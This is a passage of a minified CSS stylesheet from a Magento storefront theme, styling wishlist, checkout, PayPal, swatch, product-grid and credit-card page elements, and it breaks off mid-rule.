.regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:0 0;border:none}button.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#1979c3;text-decoration:none}button.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#999;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#999;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #e5e5e5;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #ccc;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../../frontend/Venustheme/fasony/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/Venustheme/fasony/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #e02b27}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../../frontend/Venustheme/fasony/en_US/images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #e02b27}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ccc}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.products-grid.wishlist .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.products{margin:30px 0}.product-item{vertical-align:top}.products-grid .product-item{display:inline-block}.product-item-name{display:block;margin:5px 0;word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.product-item-name a{color:#333}.product-item-name a:hover,.product-item-name a:focus{color:#c99947}.product-item-info{width:270px;max-width:100%}.page-products .product-item-info{width:270px}.product-item-actions{display:none}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{margin-top:5px;text-transform:lowercase;font-size:12px}.product-item .price-box{margin:0}.product-item .price-box .price{font-size:1.4rem;font-weight:700}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:":"}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#1979c3;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{white-space:nowrap;display:block}.product-item .price-from,.product-item .price-to{display:inline-block;margin:0}.product-item .tocart{white-space:nowrap}.list.products-list .product-image{float:left;width:36%;position:relative}.list.products-list .product-image .product-image-container{display:inline}.list.products-list .product-image img{display:block;max-width:100%;height:auto}.products-grid.grid .product-item-details{text-align:center}.column.main .product-items{margin-left:-15px}.column.main .product-item{padding-left:15px}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:"(" attr(data-label) ": 